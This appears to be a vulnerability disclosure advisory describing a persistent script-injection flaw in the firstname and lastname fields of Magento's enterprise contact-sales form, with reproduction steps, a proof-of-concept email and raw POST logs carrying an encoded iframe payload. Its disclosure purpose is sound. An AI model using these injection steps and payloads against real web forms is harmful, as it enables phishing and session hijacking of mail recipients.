Ebay Inc Magento - Research Team discovered Bypass & Validation Vulnerability
Ebay Inc Magento - Research Team discovered Bypass & Validation Vulnerability
In the 1st qarter of the year the research team discovered a filter bypass and persistent mail encoding web vulnerability in the official ebay inc magento web-application (api). The bug had medium severity but the method behind was very tricky to exploit.
Technical Details
The persistent vulnerability is located in the explore/contact-sales module of the enterprise.magento.com website web-application. The context validation vulnerability itself is located in the firstname and lastname values. Remote attackers are able to inject the payload as firstname and lastname. The remote vulnerability can be exploited by remote attackers or with automatic post scripts to send customers, clients and other random people malicious mails with injected script codes. The attack vector is persistent and the injection request method is POST. The security risk of the vulnerability is estimated as medium but affects the full web-server. The validation on the same server does not encode the outgoing values which results in the wrong encoded outgoing mails through the web formular.
Exploitation of the web vulnerability requires no privileged web-application user account and low or medium user interaction because of the persistent attack vector. Successful exploitation of the vulnerability results in session hijacking, persistent phishing, persistent external redirect and manipulation of web header or mail context.
Vulnerable Domain(s):
[+] enterprise.magento.com
Vulnerable File(s):
[+] explore/contact-sales
Vulnerable Parameter(s):
[+] firstname
[+] lastname
Affected Sender(s):
[+] Connect@magento.com

Picture 1: Shows the vulnerable input fields of the magento framework

Picture 2: Shows the successful send message with the malicious code that runs through the framework api

Picture 3: Shows the captured session to intercept the values (manipulated post method request)

Proof of Concept
The persistent mail encoding web vulnerability can be exploited by remote attackers without privileged web-application user account but with low or medium user interaction. For security demonstration or to reproduce the vulnerability follow the provided steps and information below.
Manually steps to reproduce ...
1. Open up the website of the sales contact => http://enterprise.magento.com/explore/contact-sales
2. Inject script code as payload in the vulnerable firstname and lastname values of the web formular
3. Click the send button
4. You will get redirected to a thanks page with an id of the session
5. Open your mailbox and watch the mail with the regular validation
6. The injected script code of the contact formular post method request executes after the Dear [First- & Lastname] introduction
PoC: Magento Connect: Answers to your Questions
<div class="mktEditable"><p><img src="http://info.magento.com/rs/magentocommerce/images/mage-2013-connect-logo... alt="mage-2013-connect-logo.png"></p>
<p>Dear %20>"<<<><"<[PERSISTENT INJECTED SCRIPT CODE!]">,</p>
<p>Thank you for contacting us about Magento Connect. Here are some valuable resources we have available to help you answer your questions as quickly as possible:</p>
<p><strong>Magento Connect Developer Resources for Building Extensions</strong><br /> <a href=
"http://email.magento.com/397EXO8770002wa01aGC801"
>Developer's Guide</a><br /><a href=
"http://email.magento.com/397EXO8770002wb01aGC801"
>Extension Packaging Guidelines</a></p>
<p><strong>Magento Connect Resources for Listing and Marketing Your Extension</strong><br /> <a href=
"http://email.magento.com/397EXO8770002wc01aGC801"
>Developer & Extension Listings in Magento Connect</a><br /><a href=
"http://email.magento.com/397EXO8770002wd01aGC801"
>Magento Connect Profile Guidelines</a></p>
<p>If you have any additional questions, please contact the Magento Connect team at <a href=
"http://email.magento.com/397EXO8770002we01aGC801"
>connect@magento.com</a>.</p>
<p>Interested in enhanced promotional opportunities to market your extension to 200,000 Magento merchants? Learn more about Magento's <a href=
"http://email.magento.com/397EXO8770002wf01aGC801"
>Industry Partner Program</a> and <a href=
"http://email.magento.com/397EXO8770002wg01aGC801"
>Apply to join</a>.</p>
<p> </p>
<p>Thank you,</p>
<p>The Magento Connect Team</p>
<ul></ul></div>
<IMG SRC="http://email.magento.com/trk?t=1&mid=Mzk3LUVYTy04Nzc6MDoxMTEzOjMzMjI6MDo... WIDTH="1" HEIGHT="1" BORDER="0" ALT="" /></body>
</html></body>
</html>
</iframe></p></div>
--- PoC Session Logs [POST] ---
Status: 200[Found]
POST https://info.magento.com/index.php/leadCapture/save
Load Flags[LOAD_DOCUMENT_URI LOAD_INITIAL_DOCUMENT_URI ] Größe des Inhalts[141] Mime Type[text/html]
Request Header:
Host[info.magento.com]
User-Agent[Mozilla/5.0 (Windows NT 6.3; WOW64; rv:26.0) Gecko/20100101 Firefox/26.0]
Accept[text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8]
Accept-Language[de-de,de;q=0.8,en-us;q=0.5,en;q=0.3]
Accept-Encoding[gzip, deflate]
Referer[https://info.magento.com/MASTERContactUS-EnterpriseEdition.html]
Cookie[optimizelySegments=%7B%22239237138%22%3A%22referral%22%2C%22237962548%22%3A%22ff%22%2C%22238367687%22%3A%22false%22%7D; optimizelyEndUserId=oeu1392495146199r0.8598391569387495; optimizelyBuckets=%7B%22566880635%22%3A%220%22%7D; _ga=GA1.2.752220040.1392495146; BIGipServerabjweb-ssl2_http=3892838666.20480.0000; s_cc=true; s_fid=28295ED3CF78D9C8-1500F7E29E6915A2; gpv_pn=%2Fmastercontactus-enterpriseedition.html; undefined_s=First%20Visit; s_vnum=1393628400535%26vn%3D1; s_invisit=true; s_sq=magentoinfo%2Cmagentoglobal%3D%2526pid%253D%25252Fmastercontactus-enterpriseedition.html%2526pidt%253D1%2526oid%253Dfunctiononclick%252528event%252529%25257BformSubmit%252528document.getElementById%252528%252522mktForm_1546%252522%252529%252529%25253Breturnfalse%25253B%25257D%2526oidt%253D2%2526ot%253DSUBMIT; s_ppv=-%2C91%2C91%2C1174; BIGipServerabjweb-ssl2_https=3909615882.47873.0000; ClrSSID=1392495156592-7617; ClrOSSID=1392495156592-7617; ClrSCD=1392495156592; _mkto_trk=id:397-EXO-877&token:_mch-magento.com-1392495156687-29757; optimizelyCustomEvents=%7B%22oeu1392495146199r0.8598391569387495%22%3A%5B%22Enterprise%20Demo%20Sign%20Up%22%5D%7D; _tsm=m%3DDirect%2520%252F%2520Brand%2520Aware%253A%2520Typed%2520%252F%2520Bookmarked%2520%252F%2520etc%7Cs%3D%28none%29; utm_src=a%3A6%3A%7Bs%3A8%3A%22campaign%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22medium%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22source%22%3Bs%3A6%3A%22Direct%22%3Bs%3A7%3A%22keyword%22%3Bs%3A0%3A%22%22%3Bs%3A3%3A%22url%22%3Bs%3A0%3A%22%22%3Bs%3A4%3A%22time%22%3Bi%3A1392497391%3B%7D; ClrCSTO=T; emailAddy=bkm%40evolution-sec.com]
Connection[keep-alive]
POST-Daten:
FirstName[%2520%3E%22%3C%3C%3C%3E%3C%22%3Ciframe+src%3Da%3E]
LastName[%2520%3E%22%3C%3C%3C%3E%3C%22%3Ciframe+src%3Da%3E]
Email[bkm%40evolution-sec.com]
Company[Evolution+Security]
Phone[]
Website[www.vulnerability-lab.com]
Demandbase_website[]
role__c[Other]
Demandbase_Phone[]
Company_total_annual_revenue__c[]
Product_Interest__c[Enterprise+Edition]
LeadSource[Magento+Website]
Lead_Source_Detail__c[Contact+Us+-+Enterprise+Edition+Form]
Detailed-DB[]
Comments__c[%2520%3E%22%3C%3C%3C%3E%3C%22%3Ciframe+src%3Da%3E%2520%3E%22%3C%3C%3C%3E%3C%22%3Ciframe+src%3Da%3E%2520%3E%22%3C%3C%3C%3E%3C%22%3Ciframe+src%3Da%3E%2520%3E%22%3C%3C%3C%3E%3C%22%3Ciframe+src%3Da%3E%2520%3E%22%3C%3C%3C%3E%3C%22%3Ciframe+src%3Da%3E%2520%3E%22%3C%3C%3C%3E%3C%22%3Ciframe+src%3Da%3E%2520%3E%22%3C%3C%3C%3E%3C%22%3Ciframe+src%3Da%3E%2520%3E%22%3C%3C%3C%3E%3C%22%3Ciframe+src%3Da%3E%2520%3E%22%3C%3C%3C%3E%3C%22%3Ciframe+src%3Da%3E%2520%3E%22%3C%3C%3C%3E%3C%22%3Ciframe+src%3Da%3E%2520%3E%22%3C%3C%3C%3E%3C%22%3Ciframe+src%3Da%3E%2520%3E%22%3C%3C%3C%3E%3C%22%3Ciframe+src%3Da%3E%2520%3E%22%3C%3C%3C%3E%3C%22%3Ciframe+src%3Da%3E%2520%3E%22%3C%3C%3C%3E%3C%22%3Ciframe+src%3Da%3E]
Audience-DB[]
db_manual_review[]
Audience-Sub-Segment-DB[]
Fortune1000__c[]
Forbes2000__c[]
Industry[]
Sub_Industry__c[]
Street[]
City[]
State[]
PostalCode[]
Country[]
DemandbaseID__c[]
SIC_Code__c[]
IR_500_Merchant__c[]
MagentoMarketable[Yes]
utm_campaign[undefined]
utm_content[undefined]
utm_medium[Direct%2520%252F%2520Brand%2520Aware%253A%2520Typed%2520%252F%2520Bookmarked%2520%252F%2520etc]
utm_source[%28none%29]
utm_term[undefined]
original_utm_campaign[]
original_utm_content[]
original_utm_medium[]
original_utm_source[]
original_utm_term[]
_marketo_comments[]
lpId[6534]
subId[36]
munchkinId[397-EXO-877]
kw[not+found]
cr[not+found]
searchstr[not+found]
lpurl[https%3A%2F%2Finfo.magento.com%2FMASTERContactUS-EnterpriseEdition.html%3Fcr%3D%7Bcreative%7D%26kw%3D%7Bkeyword%7D]
formid[1546]
returnURL[https%3A%2F%2Finfo.magento.com%2Fenterprise-contact-sales-thanks.html]
retURL[https%3A%2F%2Finfo.magento.com%2Fenterprise-contact-sales-thanks.html]
returnLPId[5829]
_mkt_disp[return]
_mkt_trk[id%3A397-EXO-877%26token%3A_mch-magento.com-1392495156687-29757]
_comments_marketo[]
_mkto_version[2.4.7]
Response Header:
Date[Sat, 15 Feb 2014 20:52:32 GMT]
Server[Apache]
Location[https://info.magento.com/enterprise-contact-sales-thanks.html?aliId=6327...
Vary[Accept-Encoding]
Content-Encoding[gzip]
Content-Length[141]
Connection[close]
Content-Type[text/html]
21:52:28.849[567ms][total 567ms] Status: 200[OK]
GET https://info.magento.com/enterprise-contact-sales-thanks.html?aliId=6327...
Load Flags[LOAD_DOCUMENT_URI LOAD_REPLACE LOAD_INITIAL_DOCUMENT_URI ] Größe des Inhalts[5817] Mime Type[text/html]
Request Header:
Host[info.magento.com]
User-Agent[Mozilla/5.0 (Windows NT 6.3; WOW64; rv:26.0) Gecko/20100101 Firefox/26.0]
Accept[text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8]
Accept-Language[de-de,de;q=0.8,en-us;q=0.5,en;q=0.3]
Accept-Encoding[gzip, deflate]
Referer[https://info.magento.com/MASTERContactUS-EnterpriseEdition.html]
Cookie[optimizelySegments=%7B%22239237138%22%3A%22referral%22%2C%22237962548%22%3A%22ff%22%2C%22238367687%22%3A%22false%22%7D; optimizelyEndUserId=oeu1392495146199r0.8598391569387495; optimizelyBuckets=%7B%22566880635%22%3A%220%22%7D; _ga=GA1.2.752220040.1392495146; BIGipServerabjweb-ssl2_http=3892838666.20480.0000; s_cc=true; s_fid=28295ED3CF78D9C8-1500F7E29E6915A2; gpv_pn=%2Fmastercontactus-enterpriseedition.html; undefined_s=First%20Visit; s_vnum=1393628400535%26vn%3D1; s_invisit=true; s_sq=magentoinfo%2Cmagentoglobal%3D%2526pid%253D%25252Fmastercontactus-enterpriseedition.html%2526pidt%253D1%2526oid%253Dfunctiononclick%252528event%252529%25257BformSubmit%252528document.getElementById%252528%252522mktForm_1546%252522%252529%252529%25253Breturnfalse%25253B%25257D%2526oidt%253D2%2526ot%253DSUBMIT; s_ppv=-%2C91%2C91%2C1174; BIGipServerabjweb-ssl2_https=3909615882.47873.0000; ClrSSID=1392495156592-7617; ClrOSSID=1392495156592-7617; ClrSCD=1392495156592; _mkto_trk=id:397-EXO-877&token:_mch-magento.com-1392495156687-29757; optimizelyCustomEvents=%7B%22oeu1392495146199r0.8598391569387495%22%3A%5B%22Enterprise%20Demo%20Sign%20Up%22%5D%7D; _tsm=m%3DDirect%2520%252F%2520Brand%2520Aware%253A%2520Typed%2520%252F%2520Bookmarked%2520%252F%2520etc%7Cs%3D%28none%29; utm_src=a%3A6%3A%7Bs%3A8%3A%22campaign%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22medium%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22source%22%3Bs%3A6%3A%22Direct%22%3Bs%3A7%3A%22keyword%22%3Bs%3A0%3A%22%22%3Bs%3A3%3A%22url%22%3Bs%3A0%3A%22%22%3Bs%3A4%3A%22time%22%3Bi%3A1392497391%3B%7D; ClrCSTO=T; emailAddy=bkm%40evolution-sec.com]
Connection[keep-alive]
Response Header:
Date[Sat, 15 Feb 2014 20:52:33 GMT]
Server[Apache]
P3P[CP="CAO CURa ADMa DEVa TAIa OUR IND UNI COM NAV INT"]
Vary[*,Accept-Encoding]
Content-Encoding[gzip]
Content-Length[5817]
Connection[close]
Content-Type[text/html; charset=utf-8]
Reference(s):
http://enterprise.magento.com/
http://enterprise.magento.com/explore/
http://enterprise.magento.com/explore/contact-sales
https://info.magento.com/enterprise-contact-sales-thanks.html
https://info.magento.com/enterprise-contact-sales-thanks.html?aliId=6327...
Picture 4: Shows the location with the pentest mailbox were the code execution occurs

Advisory: https://vulnerability-lab.com/get_content.php?id=1202



Add new comment